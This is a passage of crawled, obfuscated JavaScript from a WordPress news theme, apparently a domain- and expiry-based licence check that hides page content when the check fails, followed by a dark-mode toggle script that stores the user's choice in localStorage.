parts=location['\x68\x6f\x73\x74\x6e\x61\x6d\x65'][_0xf74a8(0x1c2)]('\x2e'),sndleveldomain=parts[_0xf74a8(0x1f5)](-0x2)[_0xf74a8(0x1b0)]('\x2e'),dom=[_0xf74a8(0x1b8),_0xf74a8(0x20c),'\x63\x6f\x2e\x69\x64',_0xf74a8(0x1c6),_0xf74a8(0x22a),_0xf74a8(0x20d),_0xf74a8(0x1c8),_0xf74a8(0x1b5)],lo=['\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74'];if(dom[_0xf74a8(0x220)](sndleveldomain)>=0x0)var sndleveldomain2=parts[_0xf74a8(0x1f5)](-0x3)[_0xf74a8(0x1b0)]('\x2e'),link2=sndleveldomain2;else{if(lo[_0xf74a8(0x220)](sndleveldomain)>=0x0)var sndleveldomain2=parts[_0xf74a8(0x1f5)](-0x1)['\x6a\x6f\x69\x6e']('\x2e'),link2=sndleveldomain2;else var sndleveldomain2=parts['\x73\x6c\x69\x63\x65'](-0x2)['\x6a\x6f\x69\x6e']('\x2e'),link2=sndleveldomain2;}var idmod=str[_0xf74a8(0x1c7)](0x1,0x4),versimod=str[_0xf74a8(0x1c7)](0x7,0x6),link=md5(link2)[_0xf74a8(0x1c7)](0x1,0x4),linkmod=str[_0xf74a8(0x1c7)](0xf,0x4),exp=str[_0xf74a8(0x1c7)](0x0,0x1)+str['\x73\x75\x62\x73\x74\x72'](0x5,0x1)+str[_0xf74a8(0x1c7)](0xe,0x1)+str[_0xf74a8(0x1c7)](0x13,0x1)+str[_0xf74a8(0x1c7)](0x15,0x2)+str[_0xf74a8(0x1c7)](0x19,0x2),today=new Date(),datenow=today['\x67\x65\x74\x46\x75\x6c\x6c\x59\x65\x61'+'\x72']()+String(today[_0xf74a8(0x1cc)]()+0x1)[_0xf74a8(0x225)](0x2,'\x30')+String(today[_0xf74a8(0x22c)]())[_0xf74a8(0x225)](0x2,'\x30');id==idmod?versi==versimod?link==linkmod?parseInt(datenow)<=parseInt(exp)?jQuery(_0xf74a8(0x224))[_0xf74a8(0x207)](_0xf74a8(0x1dc)):jQuery(_0xf74a8(0x224))[_0xf74a8(0x20e)]():jQuery('\x62\x6f\x64\x79')['\x72\x65\x6d\x6f\x76\x65']():jQuery(_0xf74a8(0x224))['\x72\x65\x6d\x6f\x76\x65']():jQuery(_0xf74a8(0x224))[_0xf74a8(0x20e)]();}}

--- FILE ---
content_type: application/javascript
request_url: https://lombokita.id/wp-content/themes/suarawp/assets/js/darkmode.js?ver=2.0.0.0
body_size: 657
content:
function _0x4889(_0x2db89c,_0x342c82){var _0x347aa2=_0x347a();return _0x4889=function(_0x48892e,_0x4da9b1){_0x48892e=_0x48892e-0xac;var _0x19f675=_0x347aa2[_0x48892e];return _0x19f675;},_0x4889(_0x2db89c,_0x342c82);}(function(_0x5e5496,_0x492654){var _0x5abf25=_0x4889,_0x304ac5=_0x5e5496();while(!![]){try{var _0x519b10=-parseInt(_0x5abf25(0xb4))/0x1*(-parseInt(_0x5abf25(0xbd))/0x2)+parseInt(_0x5abf25(0xbe))/0x3*(parseInt(_0x5abf25(0xb3))/0x4)+parseInt(_0x5abf25(0xc3))/0x5*(parseInt(_0x5abf25(0xae))/0x6)+parseInt(_0x5abf25(0xc2))/0x7+-parseInt(_0x5abf25(0xc4))/0x8*(parseInt(_0x5abf25(0xbf))/0x9)+-parseInt(_0x5abf25(0xac))/0xa*(parseInt(_0x5abf25(0xc5))/0xb)+-parseInt(_0x5abf25(0xb0))/0xc*(parseInt(_0x5abf25(0xb5))/0xd);if(_0x519b10===_0x492654)break;else _0x304ac5['push'](_0x304ac5['shift']());}catch(_0x4d086f){_0x304ac5['push'](_0x304ac5['shift']());}}}(_0x347a,0xf15ac),jQuery(document)['\x72\x65\x61\x64\x79'](function(){var _0x4316fa=_0x4889,_0x3b8f40=localStorage[_0x4316fa(0xb8)]('\x74\x6f\x67\x67\x6c\x65\x64');jQuery(_0x4316fa(0xb2))[_0x4316fa(0xb9)](function(){var _0x1cdfd8=_0x4316fa;_0x1cdfd8(0xb6)!=localStorage[_0x1cdfd8(0xc6)]?(jQuery('\x62\x6f\x64\x79')[_0x1cdfd8(0xc1)+'\x73'](_0x1cdfd8(0xc0),!0x0),localStorage[_0x1cdfd8(0xc6)]=_0x1cdfd8(0xb6)):(jQuery(_0x1cdfd8(0xbb))[_0x1cdfd8(0xc1)+'\x73'](_0x1cdfd8(0xc0),!0x1),localStorage[_0x1cdfd8(0xc6)]='');var _0xc075a0=localStorage[_0x1cdfd8(0xb8)]('\x74\x6f\x67\x67\x6c\x65\x64');_0xc075a0==_0x1cdfd8(0xb6)?(jQuery('\x2e\x6d\x6f\x64\x65\x20\x2e\x6d\x6f\x64'+'\x65\x2d\x64\x61\x72\x6b')[_0x1cdfd8(0xaf)](_0x1cdfd8(0xad)),jQuery('\x2e\x6d\x6f\x64\x65\x20\x2e\x6d\x6f\x64'+_0x1cdfd8(0xb1))[_0x1cdfd8(0xba)+'\x73']('\x68\x69\x64\x65')):(jQuery(_0x1cdfd8(0xbc)+_0x1cdfd8(0xb7))[_0x1cdfd8(0xba)+'\x73']('\x68\x69\x64\x65'),jQuery(_0x1cdfd8(0xbc)+_0x1cdfd8(0xb1))[_0x1cdfd8(0xaf)](_0x1cdfd8(0xad)));}),_0x3b8f40==_0x4316fa(0xb6)?(jQuery('\x2e\x6d\x6f\x64\x65\x20\x2e\x6d\x6f\x64'+'\x65\x2d\x64\x61\x72\x6b')[_0x4316fa(0xaf)](_0x4316fa(0xad)),jQuery(_0x4316fa(0xbc)+_0x4316fa(0xb1))[_0x4316fa(0xba)+'\x73']('\x68\x69\x64\x65'),jQuery('\x62\x6f\x64\x79')[_0x4316fa(0xaf)](_0x4316fa(0xc0))):(jQuery('\x2e\x6d\x6f\x64\x65\x20\x2e\x6d\x6f\x64'+_0x4316fa(0xb7))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x4316fa(0xad)),jQuery(_0x4316fa(0xbc)+_0x4316fa(0xb1))[_0x4316fa(0xaf)](_0x4316fa(0xad)),jQuery('\x62\x6f\x64\x79')[_0x4316fa(0xba)+'\x73'](_0x4316fa(0xc0)));}));function _0x347a(){var _0x4325ca=['\x62\x6f\x64\x79','\x2e\x6d\x6f\x64\x65\x20\x2e\x6d\x6f\x64','\x39\x37\x38\x50\x68\x6a\x69\x62\x65','\x34\x39\x38\x37\x30\x38\x39\x53\x73\x4c\x64\x44\x6f','\x31\x38\x38\x34\x35\x31\x72\x44\x46\x66\x62\x4b','\x64\x61\x72\x6b\x6d\x6f\x64\x65','\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73','\x36\x39\x36\x31\x39\x30\x36\x43\x70\x51\x44\x44\x4d','\x37\x38\x33\x31\x31\x38\x35\x4d\x4f\x4e\x54\x62\x61','\x37\x35\x32\x41\x41\x59\x51\x7a\x74','\x35\x37\x39\x30\x32\x39\x58\x65\x42\x44\x59\x41','\x74\x6f\x67\x67\x6c\x65\x64','\x31\x34\x30\x59\x77\x44\x67\x6d\x56','\x68\x69\x64\x65','\x36\x48\x7a\x72\x52\x67\x71','\x61\x64\x64\x43\x6c\x61\x73\x73','\x35\x39\x32\x31\x34\x33\x36\x61\x69\x66\x7a\x6b\x50','\x65\x2d\x6c\x69\x67\x68\x74','\x2e\x6d\x6f\x64\x65','\x34\x45\x6d\x73\x71\x45\x49','\x33\x39\x36\x33\x4d\x77\x47\x6f\x50\x67','\x36\x35\x41\x75\x48\x6a\x70\x54','\x64\x61\x72\x6b\x2d\x6d\x6f\x64\x65','\x65\x2d\x64\x61\x72\x6b','\x67\x65\x74\x49\x74\x65\x6d','\x63\x6c\x69\x63\x6b','\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'];_0x347a=function(){return _0x4325ca;};return _0x347a();}